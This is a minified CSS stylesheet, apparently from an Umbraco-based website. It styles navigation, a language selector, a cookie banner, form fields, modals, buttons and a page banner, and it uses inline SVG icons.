.icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}@media(max-width: 767.98px){nav.topNavigation{display:none}}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0px;padding-bottom:0px}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px 8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff;transition:height .2s}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a:hover{text-decoration:underline}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}.languageNavigation.open{box-shadow:0 0 6px rgba(0,0,0,.29);border-radius:0}.languageNavigation.open .optionsDropdown{border-top:0;height:auto;margin-top:-8px}@media(max-width: 767.98px){header .rightNav .languageNavigation{display:none}}header .siteAlert{height:1px;overflow:hidden;opacity:0;background-color:#00833f;position:relative;color:#fff;text-align:center;position:absolute;top:0;left:0;width:100%;transform:translateY(-100%);z-index:2}header .siteAlert .inner{padding:5px 50px;max-width:1700px;margin-left:auto;margin-right:auto;position:relative}header .siteAlert .inner a{color:#fff}header .siteAlert .inner p:last-child{margin-bottom:0}header .siteAlert button.closeAlert{position:absolute;right:15px;top:50%;color:#fff;background-color:rgba(0,0,0,0);border:0;display:block;height:30px;width:30px;transform:translateY(-50%)}header .siteAlert button.closeAlert .icon::after{content:"✕";font-size:20px;font-weight:700}header .siteAlert button.closeAlert:hover,header .siteAlert button.closeAlert:active{opacity:.8}body.hasSiteAlert header .siteAlert{height:auto;opacity:1}.cookieWarning{border-top:6px solid #81bd41;display:none;position:fixed;bottom:0;z-index:5;width:100%;background-color:#202022}.cookieWarning .inner{font-size:12px;color:#fff;text-align:center;padding:15px 90px}.cookieWarning .inner .cookieWarningRow{margin:0 auto}.cookieWarning .inner .cookieWarningRow a{color:#fff}.cookieWarning .inner button.closeCookieWarning{height:36px;background-color:#c53f14;border:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:16px;padding:0 30px;margin:0 auto}@media(max-width: 767.98px){.cookieWarning{padding:36px}.cookieWarning .inner{padding:0}.cookieWarning .inner .cookieWarningRow{text-align:justify;text-justify:inter-word}.cookieWarning .inner button.closeCookieWarning{width:100%}}form .row-fluid{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}form .row-fluid .col-md-12{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}form .row-fluid .col-md-6{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){form .row-fluid .col-md-6{flex:0 0 auto;width:50%}}form .row-fluid .col-md-4{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){form .row-fluid .col-md-4{flex:0 0 auto;width:33.33333333%}}form input[type=submit],form submit,form button[type=submit]{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff;background-color:#c53f14}form input[type=submit]:hover,form input[type=submit]:active,form submit:hover,form submit:active,form button[type=submit]:hover,form button[type=submit]:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}form input[type=submit]:hover,form input[type=submit]:active,form submit:hover,form submit:active,form button[type=submit]:hover,form button[type=submit]:active{background-color:#005fc5;color:#fff}form input[type=submit]:hover,form submit:hover,form button[type=submit]:hover{background-color:#9d3615}form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-radius:50%;outline:none;display:inline-block !important;margin-top:2px;margin-bottom:0;position:relative}form input[type=radio]:hover{box-shadow:0 0 5px 0px #c53f14 inset}form input[type=radio]::after{content:"";width:20px;height:20px;border-radius:50%;display:inline-block;border:2px solid #000}form input[type=radio]:checked::after{background-image:radial-gradient(#C53F14 100%, white 50%);border-color:#c53f14}select.selectStyle{font-size:16px;padding:0px 32px 0px 6px;height:27px;background-color:#fff;background-repeat:no-repeat;background-position:center right 8px;background-size:22px 22px;appearance:none;border-color:#707070;color:#000}select.selectStyle:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%23000000"/></svg>')}.checkboxStyle{position:relative}.checkboxStyle .chk{position:relative;display:inline-block;height:18px;width:18px;vertical-align:middle;margin-right:5px;text-align:center;font-size:16px;line-height:1.5em}.checkboxStyle span.chkIcon{display:inline-block;height:18px;width:18px;position:absolute;left:0;top:0;pointer-events:none}.checkboxStyle input[type=checkbox]{position:relative;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:18px;height:18px;width:18px;display:inline-block;border-radius:0;vertical-align:top;background-color:#fff;margin:0;padding:0;border:2px solid #00833f}.checkboxStyle input[type=checkbox]:checked{background-color:#00833f;border:1px solid #00833f}.checkboxStyle input[type=checkbox]:checked+span.chkIcon::before{font-family:"Font Awesome 6 Free";content:"";display:block;color:#fff;width:18px;height:18px;font-size:14px;line-height:18px;font-weight:700}.radioStyleASP{position:relative}.radioStyleASP label{vertical-align:top;margin-left:5px}.radioStyleASP input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-radius:50%;outline:none;display:inline-block !important;margin-top:2px;margin-bottom:0;position:relative;width:20px;height:20px}.radioStyleASP input[type=radio]:hover{box-shadow:0 0 5px 0px #c53f14 inset}.radioStyleASP input[type=radio]::after{content:"";width:20px;height:20px;border-radius:50%;display:inline-block;border:2px solid #000}.radioStyleASP input[type=radio]:focus::after{border-color:#c53f14}.radioStyleASP input[type=radio]:checked::after{background-image:radial-gradient(#C53F14 100%, white 50%);border-color:#c53f14}.umbraco-forms-form input.text,.umbraco-forms-form textarea{max-width:100% !important}.umbraco-forms-form .umbraco-forms-page{max-width:867px;margin-left:auto;margin-right:auto;margin-bottom:50px;font-size:16px}.umbraco-forms-form .formRequiredCaption{color:#e60000;margin:5px auto 55px auto;text-align:center}.umbraco-forms-form .formRequiredCaption .icon{margin-right:5px}.umbraco-forms-form form fieldset{padding:0 0 0 0;margin:0 0 0 0}.umbraco-forms-form form fieldset input[type=text]{width:100%;max-width:100%}.umbraco-forms-form form label.umbraco-forms-label{font-weight:800;line-height:1.38em}.umbraco-forms-form form span.field-validation-error{display:block;color:#e60000;padding-left:0}.umbraco-forms-form form .umbraco-forms-indicator{color:#e60000}.umbraco-forms-form form .umbraco-forms-field{margin-bottom:20px}.umbraco-forms-form form .umbraco-forms-field legend.umbraco-forms-legend{font-weight:800;line-height:1.38em;font-size:inherit}.umbraco-forms-form form .umbraco-forms-field input[type=text],.umbraco-forms-form form .umbraco-forms-field input[type=email],.umbraco-forms-form form .umbraco-forms-field input[type=number],.umbraco-forms-form form .umbraco-forms-field input[type=tel]{border:1px solid #707070;width:100%;height:39px}.umbraco-forms-form form .umbraco-forms-field select{border:1px solid #707070;height:39px;width:100%;-webkit-appearance:none;background-color:#fff;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>');background-repeat:no-repeat;background-position:right 8px center;padding:5px 38px 5px 15px;background-size:22px 22px;color:#000}.umbraco-forms-form form .umbraco-forms-field select:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>')}.umbraco-forms-form form .umbraco-forms-field textarea{border:1px solid #707070;width:100%;max-width:100% !important;height:125px}.umbraco-forms-form form .umbraco-forms-field input[type=text],.umbraco-forms-form form .umbraco-forms-field input[type=email],.umbraco-forms-form form .umbraco-forms-field input[type=number],.umbraco-forms-form form .umbraco-forms-field input[type=tel],.umbraco-forms-form form .umbraco-forms-field textarea,.umbraco-forms-form form .umbraco-forms-field select{max-width:100% !important}.umbraco-forms-form form .umbraco-forms-field input[type=text].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=email].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=number].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=tel].input-validation-error,.umbraco-forms-form form .umbraco-forms-field textarea.input-validation-error,.umbraco-forms-form form .umbraco-forms-field select.input-validation-error{border:1px solid #e60000;background-color:#fff}.umbraco-forms-form form .umbraco-forms-field.has-error label{color:#e60000}.umbraco-forms-form form .umbraco-forms-field.ziporpostalcode input,.umbraco-forms-form form .umbraco-forms-field.zip input,.umbraco-forms-form form .umbraco-forms-field.zipcode input,.umbraco-forms-form form .umbraco-forms-field.postalcode input{text-transform:uppercase}.umbraco-forms-form form .umbraco-forms-field a{color:#c53f14;font-style:italic}.umbraco-forms-form form .umbraco-forms-field a:hover{color:#9d3615}.umbraco-forms-form form .umbraco-forms-field.checkbox .umbraco-forms-field-wrapper,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .umbraco-forms-field-wrapper{display:flex}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style{display:flex}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style input[type=checkbox],.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style input[type=checkbox]{height:19px !important;width:19px !important;display:inline-block !important;margin-right:10px;margin-top:1px}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style label,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style label{display:inline;order:1}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .umbraco-forms-field-wrapper{line-height:25px;margin-bottom:2px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style{display:flex}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style input[type=checkbox]{margin-top:2px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice input[type=checkbox]{height:19px !important;width:19px !important;display:inline-block !important;margin-right:10px;margin-top:1px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice label{display:inline;order:1}.umbraco-forms-form form .umbraco-forms-field.singlechoice>label{margin-bottom:15px}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist>div,.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist .radioItem{display:inline-block;margin-right:50px;margin-bottom:5px}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist.radiobuttonlist-vertical>div,.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist.radiobuttonlist-vertical .radioItem{display:block;margin-right:0}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist label{font-size:inherit;font-weight:800;vertical-align:top;color:#000}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input{width:19px !important;height:19px !important;margin-right:5px;vertical-align:top;margin-top:3px;display:inline-block !important}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input:focus::after{border-color:#c53f14}@media(max-width: 767.98px){.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input{margin-top:1px;margin-bottom:1px}}.umbraco-forms-form form .umbraco-forms-field.singlechoice.has-error .radiobuttonlist label{color:#e60000}.umbraco-forms-form form .umbraco-forms-field.recaptcha label.umbraco-forms-label{display:none}.umbraco-forms-form form .umbraco-forms-field.recaptcha>div{overflow:hidden}.umbraco-forms-form form .umbraco-forms-field.recaptcha .g-recaptcha{display:table}.umbraco-forms-form form .umbraco-forms-field.recaptcha .g-recaptcha>div{margin:auto;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper>input{display:none}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msSelectFrontEnd{margin-top:10px;margin-bottom:15px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem{display:flex;align-items:center}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem>.text{padding-right:5px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove{padding:0px;background-color:rgba(0,0,0,0);box-shadow:none;color:#000;height:30px;width:30px;border:1px dotted rgba(0,0,0,0);transition:color .3s}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .text{display:none}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .icon{display:inline-block}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .icon::after{display:inline-block;content:"✕";font-size:16px;font-weight:700;padding-top:2px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove:focus{color:#e60000;border:1px dotted #000}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove:hover{color:#e60000}.umbraco-forms-form form .umbraco-forms-navigation{text-align:center}.umbraco-forms-form form .umbraco-forms-navigation .error-messages{color:#e60000;margin:30px auto 0 auto}.umbraco-forms-form form .umbraco-forms-navigation .error-messages ul{list-style-type:none;padding:0}.umbraco-forms-form form .umbraco-forms-navigation .error-messages ul li:before{content:"*"}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound{margin-top:75px;max-width:844px;margin-left:auto;margin-right:auto}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .inner{padding:30px 30px}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .inner p:last-child{margin-bottom:0}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .errorHeadline{font-size:26px;line-height:1.2em;font-weight:700;margin-bottom:1em}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:274px;max-width:100%;margin:0 auto 0 auto}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active{padding-left:15px;padding-right:15px}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover::after,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active{background-color:#9d3615;color:#fff}.umbraco-forms-form .luminousfield label{visibility:hidden}.umbraco-forms-hidden{display:none !important}.modal-open{overflow:hidden}.modal .modal-header .btn-close{position:absolute;top:15px;right:15px;background-image:none;height:auto;line-height:1em;padding-top:.7rem}.modal .modal-header .btn-close .icon::before{content:"✕";font-size:20px;font-weight:700}.modal .modal-header .modal-title{padding-right:50px}.modal video,.modal iframe{width:100%}.modal.darkmode .modal-content{background-color:#000;color:#fff}.modal.darkmode .modal-content .modal-header{border-bottom:1px solid #363636}.modal.darkmode .modal-content .modal-header .btn-close{color:#fff;opacity:1}.modal.no-title .modal-content .modal-header{border:0;height:50px;padding:0}.modal.no-title .modal-content .modal-header .modal-title{display:none}#videoModal .modal-lg{max-width:1200px}#videoModal .modal-footer{display:none}#imagePostModal .modal-body{min-height:120px}#imagePostModal .modal-body img.fullimage{width:100%;transition:height .25s,width .25s,opacity .3s;background-color:#fff}#imagePostModal .modal-body .caption{margin-top:15px}#imagePostModal .modal-body .caption .captionHeadline{font-weight:800;margin-bottom:10px}#imagePostModal .modal-footer{display:none}.modal .modal-dialog.fullscreen{max-width:none}@media(min-width: 1000px){.modal .modal-dialog.very-large{max-width:991px}}.modal.fullscreen .modal-dialog{margin:auto;min-height:100%;background-color:#fff}.modal.fullscreen .modal-dialog .modal-content{background-color:#fff;color:#fff;border:none}.modal.fullscreen .modal-dialog .modal-content .modal-header{display:flex;height:60px;padding:0 15px;border-bottom:none;align-items:center}.modal.fullscreen .modal-dialog .modal-content .modal-header .close{margin:0;opacity:1;color:#000;background-color:rgba(0,0,0,0);width:42px;height:44px;display:block;padding:0;border-radius:5px;float:left}.modal.fullscreen .modal-dialog .modal-content .modal-header .close span{display:none}.modal.fullscreen .modal-dialog .modal-content .modal-header .close::after{content:"";font-family:"Font Awesome 6 Free";font-size:32px;font-weight:bold}.modal.fullscreen .modal-dialog .modal-content .modal-footer{display:none}.mobileSearchModal{position:relative;visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;transition:margin-top .3s;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px;max-height:calc(100vh - 80px);overflow-y:auto;padding-bottom:108px}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px 20px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}@media(max-width: 767.98px){body.mobileSearchModalOpen .mobileSearchModal{display:block;visibility:visible;margin-top:0vh}}@media(max-width: 767.98px){body.mobileSearchModalClosing .mobileSearchModal{visibility:visible}}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}main .breadcrumbs a:hover{color:#00833f}main .breadcrumbs.back li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}@media(max-width: 991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}}.btn{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}.btn:hover,.btn:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}.btn:hover,.btn:active{background-color:#005fc5;color:#fff}.btn-primary{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btn-primary::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.btn-primary:hover,.btn-primary:active{padding-left:15px;padding-right:15px}.btn-primary:hover::after,.btn-primary:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.btn-primary:hover,.btn-primary:active{background-color:#9d3615;color:#fff}a.btn-secondary{background-color:#6c757d;border-color:#6c757d}a.btn-secondary:hover{background-color:#5a6268;border-color:#5a6268}a.btnSample{background-color:#000;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btnSample:hover,a.btnSample:active{cursor:pointer;background-color:#fff;text-decoration:none;color:#000}a.btn0d9aea{background-color:#0d9aea;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btn0d9aea:hover,a.btn0d9aea:active{cursor:pointer;background-color:#0083cc;text-decoration:none;color:#fff}a.btn000000{background-color:#000;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btn000000:hover,a.btn000000:active{cursor:pointer;background-color:#000;text-decoration:none;color:#fff}a.btnOrange,button.btnOrange{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}a.btnOrange::after,button.btnOrange::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}a.btnOrange:hover,a.btnOrange:active,button.btnOrange:hover,button.btnOrange:active{padding-left:15px;padding-right:15px}a.btnOrange:hover::after,a.btnOrange:active::after,button.btnOrange:hover::after,button.btnOrange:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}a.btnOrange:hover,a.btnOrange:active,button.btnOrange:hover,button.btnOrange:active{background-color:#9d3615;color:#fff}a.btnOrangeNA,button.btnOrangeNA{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff;background-color:#c53f14;color:#fff;font-weight:700;border-radius:0;padding:10px 25px;min-width:fit-content;width:275px;max-width:100%}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{background-color:#005fc5;color:#fff}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{background-color:#9d3615}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url("/dist/img/button-arrow-orange.svg");content:" ";transition:width .2s;width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}.btnDefault,.btn.primary{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after,.btn.primary::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.btnDefault:hover,.btnDefault:active,.btn.primary:hover,.btn.primary:active{padding-left:15px;padding-right:15px}.btnDefault:hover::after,.btnDefault:active::after,.btn.primary:hover::after,.btn.primary:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.btnDefault:hover,.btnDefault:active,.btn.primary:hover,.btn.primary:active{background-color:#9d3615;color:#fff}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .banner-bg 